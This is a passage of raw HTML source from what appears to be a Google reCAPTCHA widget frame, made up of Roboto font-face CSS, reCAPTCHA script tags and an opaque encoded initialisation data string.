  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6xVaRJyQTXL6mtrty7oBMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6xVaRJyQTXL6mtrty7oBMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6xVaRJyQTXL6mtrty7oBMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7g0DsK1wqnDuj5KPX1VD8Olwq01wo04wrfCgMOdw5wQVMOVUcOmBSHDl8OKw4JzQcKFNghCZMODJgrDgzofw5kUJ8O/JsOGwo5aWCcNVMK0LBDDnj16QyDCmHHCrTZLWMO9w7XCk8KHaCxWwpknwrVyw79LTiwXwrM+wr/ChDzDjsKIF1Q4GcOMJDYjwqQ/c0cxECgiURsLM8KpV8OGSMOuGgnCsDDDsHtmwoAQWhM6wq/DuMKxw4PDj8K9RlzDqhVgwptnw4x/[base64]/CpDsnwqPCosOHeBnCsMOAasKWwqo2w6DDjAsIwrlZKH0EwqjDnnzCu8O8O8OGw4HDvcOfwofCpBfDh8KAWMO7wqopwqXDgcKNw4jClMKIV8K8U0RJUcK5JwLDthjDsMKPLcOewpnDhMO8NQolwp/DmsOzwpAew7fCmRnDi8O7w6/[base64]/CisKWBsKZGMKpVMOPQcOjcMKrFFEBJcKPwpsTw6nCjcK6w4pXLi7CqMOKw4vCmjFKGCsIwpbCk1oDw6HDu0nDmsKywqkTaBvCtcKLJx7DqMORZVHCgzDCi0NjfMKBw5HDtsKTwqFNIcKbccKhwp02w5jCnmt4b8ORX8ODYh8/[base64]/CMKMw6oBMCbDncOFw47CmsK+w6jCihLCrDvDpRHDpGHChDLCmcOdwq3Dv3rClmtHdcKbwpvClQbCo2PDu1gxw5U/[base64]/DmDLCusKUFi3CpkPDnsOoFMOLCyEDw7oJw6wPIzDCux9QwrAkw5FBLE0kW8OPJsOga8KzH8ONw5J0wojCjMO+ClTCrQhqwrMiCsKMw6XDnHBLcmDDrRrDin5Pw5zCszoUPsOJMDDCqH7CqjsIQT/CvMO9w5NvR8KDEcO1wqdRwoc5wrMiBjh4wo/DncK8woHCjjgaw4HCs3Y6AStKdMO+wqPCkEnClz4JwrbDhTUwbV4hB8K6PFnCtcKzwrLDt8K+YXrDkAdXKMKJwp0uHULCg8KawrZhOGMbSsOOw6zDhgDDkMOywpwkXBTDhkNPw7YIwox2MsOfHA/[base64]/DssOcw5XDhMOoPAReZcK3wqLCpMKAeyHCkcK9wrfCpy/Cg8OcwpDCocKLwpRlMTzClsOIWsOkcjHCosKLwrfCgDM2wqPDtA8BwpjCgl82wp3Dr8O2wrduw6dGwrXDmcOZGcO6w4bCqnRCw7sHw6xnw6zDmcO+w6APw50wVcO8En/Dp1vDu8O2wqRhw6cHwr4dw5oOVDBbEcKULsK4wppDFmHDsmvDt8OnSVsXAMK0PVBVw58jw5nDp8O5w6nCucKsCsKpWsOqVVbDpcKuMcKww57CqMOwI8OdwpHCt1bDnXHDiz3Dhh8fHsKYGMOTaDvDssKlLnAUw6rCgxLCqGEwwr3DqsK6w5gAwpjCksOAP8K/FsK+BMO6wpMlHyDCj0xrVyjChcORWDUzA8KwwqUfwqUqZ8OEw7Zxw6pqwoBFc8OsG8KJw5lfeQNMw7ZdwrPCmcO/RcO9QyDCmMOhw7FGw5fDisKvV8Ozw43DjcOTwrILw5jCkMOSOGbDu2oAwo3Dh8OraERbX8O+BVPDgcKIwo5sw4vDucO5wqg6wpHDlltIw6dGwqofwp4wVBLCvEvCkT3Cr3zCl8O8amTCi2NkSMK/[base64]/XMO2aHfCs0PDuQUbwo3DtA3CjHFzAlTDicKCMMKGeQLDpSNYCcKEw5VODx3DtwJJw5NAw4bCrsO2wo9bXmLChzHCrCYVw6XCnCkswqfDinlSwqPCq0Rfw7DCig4/wowkwoQcwqsjw7tPw4AHLMK0wqzDqWvCv8OaM8OXRsOHwr3DlSR8VzMddMKcw5HChsOZA8KOwplPwp4bGDRFwp3ChUEdw7jClTdDw7DCgE5bw5k/[base64]/RcKAw79Nw6/CisKZAHQEZjorKcKHwp3CiXTDpUHCric0wqYhwqjCqsO1CsKTWQDDslcdXcOMwqLCkGh7b1wlw5fCtRV2w5dTbWzDvwHCm3AFP8KCw7nDgMKww788A0fDuMOQwoDCisODE8OTacO5UMK/w4/[base64]/AMOhw5HDpsOyw6N4wpDCqMKtwrHCr8KcAWjCrSZ3w53Ci2PCs0/DvsOLw7kIYcKNUcOZBAfCgAU3w6HClMOawpJWw4nDsMOBwrLDnkxNK8O3wprCt8Kow4x9dcO5Xn/CqsOaLAXDt8OQLMK+d0UkeWZew5VgVmxbCMONO8Kxw57CjMK6w4VPacK9T8KiMR1TDMKuw4PDqFfDt2bCqnvCgC93XMKkZcOJw5J/w78nwpVFbyTClcKOUwzDj8KETMKkwodhw5Z4CcKiw7TCnMOywqzDuCHDjsKKw4zCkcKQXEXCt2oVbsOVwpvDrMKTwpwxJ1okBUPCuQMkwq/[base64]/Dg8KIw4HDlnJmCsOUw4MJdjvCsMK4C2Ydw60WG8OtZBFASsOewq1qcsKpw6zDnH/Ci8KgwqQEwrhhcsOGwp5/UFE4AD1hw48URSXDqmYbw67DtsKBVkEpMcKDA8KKSQAKwqfDug9jFEppPcK1w6rCrwh3w7FywqU6RxfDkAvDqcKSK8KuwoLDvsOowpjDlcONFxzCtMKVXjTCh8OMwohCwo/DmMKiwr56UMOPwo1AwrsEw5/DjzsNwrxoSsKrwqNWD8OrwqfDssODw5xow7vDpsKSWsOHw4N4wp7Dpg8PIcKGwpMuwr7DtX3Csz7Cti4wwr4MdFDChynDoAIVw6HDsMOpbVlkw5pVdV/Co8K1wpnCvDHDlmTCvyvCssK2w7xtw70CwqDCn3XCp8KXVMK2w7crTG5lw4oTwphwX0dWYcKJw7JSwr/[base64]/CuMORQMKrwqLDp8O9w6rCsMKywolRw6Miwplew63Dnn3Cs2/DtjDDscOKwoDDq2omwqAcZMOgFMOWC8KpwrjDgsK/[base64]/Doj/DtsOHQsOpc3EyMwA+OMKVwp/Cvl80w7PDmQzCpiTCghhCwpjDrsKfw5pLMmh/w7/ClVnDssK0JUMTw6REY8KXw4A4wqp3w5/DlU3Dq0Nww5gxwpsPw4jChcOmwqHDlMKMw4wBK8OIw4DDgibClMOfBwDCom7CqMK+LwzCqsO6Yj3CoMKuwqAdUHkAwqvDqn1qXMOtVcKCwqbCvyLCt8K3aMOowpzDklhqIiTClxjCucK8wrRdwoTDlMOpwrLDlB/DmcKawofCrBU1wrvCqQjDjsK5XQIPQzLDlsOJdA3CtMKOwqUIw6zCjEggwpBxw7zCvFLCvsOkw4zCksOPWsOhXMOqDMOyH8KAw6N9T8Oxw6LDsW94TcOoAMKGasOjL8OKJSvCp8K5wqVgekXCqijDo8KSw5XDkSNWwpALwobDhUXCt1hFw77Dh8K7w6vDkmF/w6ldOsOlNMORwrZaScK0HGYHw7PCrzTDksOAwq8dNsO3HQlnwpECwqlQAxbDpHdAw5U3w5V6w4TCrmvCulNnw5fDriUUVUfCjVgTwrHDmXLCuV3DsMK3G2Mfw4jDnjDDnCzCvMKxw6/CocOFw69Hwqd0IxDDlV9Iw77CpcKNCsK/wq7Cg8O6wpQPBsKZP8KkwrN0w54rSAIfTAzDoMONw6TDuVbCk0vCq0HDvlV4RWYbbF3ChcKHbV4Ew4HCp8O2wqBXeMOxwoZXYBLCjn90w5nCkMOHw5TDonchPiLChlImwqwJHcOSwobDnADDuMOpw4I0wpA5w6dXw7IBwojDvcO+w5vCq8OBLMO/w79Pw4fCsCcBcsKiG8KPw6bDocO5wrnDmMKXRMKqw6vCrwVnwpFOwpNbJh/Dn1zChQVDdikqw5ZRJMOgPMKiw6pqA8KONMO1UgoKw5DClsK6w4DCnnfDkkjDj0Zew61WwqFKwq7DkSF6wp3CvTAVHcOfwpNgwpbCt8K/w7krwoEMIsOxRk7CnTN1YMKOcSU8wrnDvMO5TcOebFk/w44FfcOJesOFw5p7w77DssOBXCYaw6UWwpHCvgLCs8KgdMOrNR/[base64]/CtVLCksK1ZMKHfDrCvGE4w71Kw6bCs2RRw4A6OwTChMK9wq10w7DChMOkY388wonDt8Kkw6NfM8Ohw79ew5/Dg8OjwrY8w6lHw7DChsKVXQ3DlVrClcOxZmF+w5tQNUjDtMOpNMKJw7kmw6Ucw63CjMKbw4UOw7TCo8Oaw7rCp3VUdVDCjcKKwr3DhWBAw6IqwrHCtUEnwr7Cp2rCucK/w6J6wo7Dv8Oywr9RI8OEBMKmwr7DqsKKwoNTeUYFw61ew5rCiCXCsz4XHBcz